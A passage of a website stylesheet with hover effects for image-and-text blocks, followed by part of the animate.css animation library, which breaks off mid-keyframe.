  background: linear-gradient(-45deg, #000 0%, #fff 100%); }

.lexi .ce-textpic img {
  margin: -10px 0 0 -10px;
  max-width: none;
  width: -webkit-calc(100% + 10px);
  width: calc(100% + 10px);
  opacity: 0.9;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.lexi .ce-textpic .ce-bodytext::before,
figure.effect-lexi p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.lexi .ce-textpic .ce-bodytext::before {
  position: absolute;
  right: -100px;
  bottom: -100px;
  width: 300px;
  height: 300px;
  border: 2px solid #fff;
  border-radius: 50%;
  box-shadow: 0 0 0 900px rgba(255, 255, 255, 0.2);
  content: '';
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 1);
  transform: scale3d(0.5, 0.5, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.lexi .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lexi .ce-textpic h2 {
  text-align: left;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(5px, 5px, 0);
  transform: translate3d(5px, 5px, 0); }

.lexi .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 1.5em 0;
  width: 140px;
  text-align: right;
  opacity: 0;
  -webkit-transform: translate3d(20px, 20px, 0);
  transform: translate3d(20px, 20px, 0); }

.lexi .ce-textpic:hover .ce-bodytext::before {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.lexi .ce-textpic:hover h2,
.lexi .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*Duke*/
.duke .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #34495e 0%, #cc6055 100%);
  background: linear-gradient(-45deg, #34495e 0%, #cc6055 100%); }

.duke .ce-textpic img,
.duke .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.duke .ce-textpic:hover img {
  opacity: 0.1;
  -webkit-transform: scale3d(2, 2, 1);
  transform: scale3d(2, 2, 1); }

.duke .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%; }

.duke .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  margin: 20px;
  padding: 30px;
  border: 2px solid #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
  -webkit-transform-origin: 50% -100%;
  transform-origin: 50% -100%; }

.duke .ce-textpic:hover h2,
.duke .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated, .bounce,
.flash,
.pulse,
.rubberBand,
.shake,
.headShake,
.swing,
.tada,
.wobble,
.jello,
.bounceIn,
.bounceInDown,
.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceOutRight,
.bounceOutUp,
.fadeIn,
.fadeInDown,
.fadeInDownBig,
.fadeInLeft,
.fadeInLeftBig,
.fadeInRight,
.fadeInRightBig,
.fadeInUp,
.fadeInUpBig,
.fadeOut,
.fadeOutDown,
.fadeOutDownBig,
.fadeOutLeft,
.fadeOutLeftBig,
.fadeOutRight,
.fadeOutRightBig,
.fadeOutUp,
.fadeOutUpBig,
.flipInX,
.flipInY,
.flipOutX,
.flipOutY,
.lightSpeedIn,
.lightSpeedOut,
.rotateIn,
.rotateInDownLeft,
.rotateInDownRight,
.rotateInUpLeft,
.rotateInUpRight,
.rotateOut,
.rotateOutDownLeft,
.rotateOutDownRight,
.rotateOutUpLeft,
.rotateOutUpRight,
.hinge,
.rollIn,
.rollOut,
.zoomIn,
.zoomInDown,
.zoomInLeft,
.zoomInRight,
.zoomInUp,
.zoomOut,
.zoomOutDown,
.zoomOutLeft,
.zoomOutRight,
.zoomOutUp,
.slideInDown,
.slideInLeft,
.slideInRight,
.slideInUp,
.slideOutDown,
.slideOutLeft,
.slideOutRight,
.slideOutUp {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.infinite, .infinite.bounce,
.infinite.flash,
.infinite.pulse,
.infinite.rubberBand,
.infinite.shake,
.infinite.headShake,
.infinite.swing,
.infinite.tada,
.infinite.wobble,
.infinite.jello,
.infinite.bounceIn,
.infinite.bounceInDown,
.infinite.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .infinite.bounceOutRight,
.infinite.bounceOutUp,
.infinite.fadeIn,
.infinite.fadeInDown,
.infinite.fadeInDownBig,
.infinite.fadeInLeft,
.infinite.fadeInLeftBig,
.infinite.fadeInRight,
.infinite.fadeInRightBig,
.infinite.fadeInUp,
.infinite.fadeInUpBig,
.infinite.fadeOut,
.infinite.fadeOutDown,
.infinite.fadeOutDownBig,
.infinite.fadeOutLeft,
.infinite.fadeOutLeftBig,
.infinite.fadeOutRight,
.infinite.fadeOutRightBig,
.infinite.fadeOutUp,
.infinite.fadeOutUpBig,
.infinite.flipInX,
.infinite.flipInY,
.infinite.flipOutX,
.infinite.flipOutY,
.infinite.lightSpeedIn,
.infinite.lightSpeedOut,
.infinite.rotateIn,
.infinite.rotateInDownLeft,
.infinite.rotateInDownRight,
.infinite.rotateInUpLeft,
.infinite.rotateInUpRight,
.infinite.rotateOut,
.infinite.rotateOutDownLeft,
.infinite.rotateOutDownRight,
.infinite.rotateOutUpLeft,
.infinite.rotateOutUpRight,
.infinite.hinge,
.infinite.rollIn,
.infinite.rollOut,
.infinite.zoomIn,
.infinite.zoomInDown,
.infinite.zoomInLeft,
.infinite.zoomInRight,
.infinite.zoomInUp,
.infinite.zoomOut,
.infinite.zoomOutDown,
.infinite.zoomOutLeft,
.infinite.zoomOutRight,
.infinite.zoomOutUp,
.infinite.slideInDown,
.infinite.slideInLeft,
.infinite.slideInRight,
.infinite.slideInUp,
.infinite.slideOutDown,
.infinite.slideOutLeft,
.infinite.slideOutRight,
.infinite.slideOutUp {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .hinge.bounceOutRight,
.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.animated.bounceIn,
.bounceIn,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceIn.bounceOutRight, .animated.bounceOut, .bounceOut.bounce,
.bounceOut.flash,
.bounceOut.pulse,
.bounceOut.rubberBand,
.bounceOut.shake,
.bounceOut.headShake,
.bounceOut.swing,
.bounceOut.tada,
.bounceOut.wobble,
.bounceOut.jello,
.bounceOut.bounceIn,
.bounceOut.bounceInDown,
.bounceOut.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceOut.bounceOutRight,
.bounceOut.bounceOutUp,
.bounceOut.fadeIn,
.bounceOut.fadeInDown,
.bounceOut.fadeInDownBig,
.bounceOut.fadeInLeft,
.bounceOut.fadeInLeftBig,
.bounceOut.fadeInRight,
.bounceOut.fadeInRightBig,
.bounceOut.fadeInUp,
.bounceOut.fadeInUpBig,
.bounceOut.fadeOut,
.bounceOut.fadeOutDown,
.bounceOut.fadeOutDownBig,
.bounceOut.fadeOutLeft,
.bounceOut.fadeOutLeftBig,
.bounceOut.fadeOutRight,
.bounceOut.fadeOutRightBig,
.bounceOut.fadeOutUp,
.bounceOut.fadeOutUpBig,
.bounceOut.flipInX,
.bounceOut.flipInY,
.bounceOut.flipOutX,
.bounceOut.flipOutY,
.bounceOut.lightSpeedIn,
.bounceOut.lightSpeedOut,
.bounceOut.rotateIn,
.bounceOut.rotateInDownLeft,
.bounceOut.rotateInDownRight,
.bounceOut.rotateInUpLeft,
.bounceOut.rotateInUpRight,
.bounceOut.rotateOut,
.bounceOut.rotateOutDownLeft,
.bounceOut.rotateOutDownRight,
.bounceOut.rotateOutUpLeft,
.bounceOut.rotateOutUpRight,
.bounceOut.hinge,
.bounceOut.rollIn,
.bounceOut.rollOut,
.bounceOut.zoomIn,
.bounceOut.zoomInDown,
.bounceOut.zoomInLeft,
.bounceOut.zoomInRight,
.bounceOut.zoomInUp,
.bounceOut.zoomOut,
.bounceOut.zoomOutDown,
.bounceOut.zoomOutLeft,
.bounceOut.zoomOutRight,
.bounceOut.zoomOutUp,
.bounceOut.slideInDown,
.bounceOut.slideInLeft,
.bounceOut.slideInRight,
.bounceOut.slideInUp,
.bounceOut.slideOutDown,
.bounceOut.slideOutLeft,
.bounceOut.slideOutRight,
.bounceOut.slideOutUp, .animated.flipOutX,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flipOutX.bounceOutRight,
.flipOutX, .animated.flipOutY,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flipOutY.bounceOutRight,
.flipOutY {
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); }
  70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); }
  70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

@keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
